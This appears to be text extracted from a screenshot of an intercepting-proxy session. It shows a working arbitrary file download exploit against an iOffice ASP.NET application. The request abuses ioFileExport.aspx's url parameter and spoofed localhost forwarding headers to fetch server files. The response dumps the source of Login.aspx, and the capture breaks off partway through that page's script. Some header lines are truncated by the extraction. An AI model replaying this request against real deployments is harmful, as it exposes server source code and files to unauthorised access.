 Request
Pretty Raw \n Actions
1 GET /ioffice/prg/set/iocom/ioFileExport.aspx?url=/ioffice/Login.aspx&filename=test.txt&
ContentType=application/octet-stream HTTP/1.1
2 Host
3 Pragm
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.164 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
8 Referer:
9 Accept-Encoding: gzip,
10 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
11 Cookie: ASP.NET_SessionId=jngy51jb3jedp23j5205nx55
12 x-forwarded-for: 127.0.0.1
13 x-originating-ip: 127.0.0.1
14 x-remote-ip: 127.0.0.1
15 x-remote-addr: 127.0.0.1
16 Connection: close
17
18
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.9 (Ubuntu)
3 Date: Thu, 22 Jul 2021 14:25:36 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 10275
6 Connection: close
7 Cache-Control: private
8 X-AspNet-Version: 2.0.50727
9 Content-Disposition: attachment;filename=test.txt
10 X-Powered-By: ASP.NET
11
12 <%@ Page Language="vb" AutoEventWireup="false" Inherits="iOffice.Unilogin"
CodeBehind="Login.aspx.vb"  ValidateRequest="true"%>
13
14 <html>
15 <head runat="server">
16     <link href="App_Themes/Login/Styles.css" type="text/css" rel="stylesheet">
17 </head>
18
19 <script src="js/jquery-1.4.4.min.js" type="text/javascript"></script>
20 <script src="js/jquery.cookie.js" type="text/javascript"></script>
21
22 <script language="javascript">
23     window.status = '<%=WinStatus%>'
24     var ischange = "";
25     var loginid = "";
26     function correctPNG() // correctly handle PNG transparency in Win IE 5.5 or higher
27     {
28         loginid = $("#txtloginid").val();
29         ischange = $("#txtpwd").val();
30         for (var i = 0; i < document.images.length; i++) {
31             var img = document.images[i]
32             var imgName = img.src.toUpperCase()
33             if (imgName.substring(imgName.length - 3, imgName.length) == "PNG") {
34                 var imgID = (img.id) ? "id='" + img.id + "' " : ""
35                 var imgClass = (img.className) ? "class='" + img.className + "' " : ""
36                 var imgTitle = (img.title) ? "title='" + img.title + "' " : "title='" +
img.alt + "' "
37                 var imgStyle = "display:inline-block;" + img.style.cssText
38                 var imgAttribs = img.attributes;